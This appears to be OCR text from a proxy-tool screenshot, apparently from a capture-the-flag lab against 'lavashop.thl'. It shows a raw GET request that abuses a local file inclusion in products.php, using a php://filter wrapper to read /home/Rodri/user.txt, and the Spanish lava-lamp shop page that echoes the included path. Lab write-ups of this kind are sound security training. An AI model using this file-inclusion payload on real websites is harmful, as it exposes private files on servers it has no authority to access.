 Request
数据包扫描 美 化 HEX 热加载 构造请求
1 GET /pages/products.php?file=php://filter/resource=/home/Rodri/user.txt HTTP/1.1
2 Host ? : lavashop.thl
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept-Encoding: gzip, deflate
6 Sec-GPC: 1
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10
1441bytes / 1ms
Incluyendo: php://filter/resource=/home/Rodri/user.t
13
Productos destacados
Lámpara de lava azul
Lava Classic - Azul
Lámpara clásica de lava azul, llega a ser hipnotiz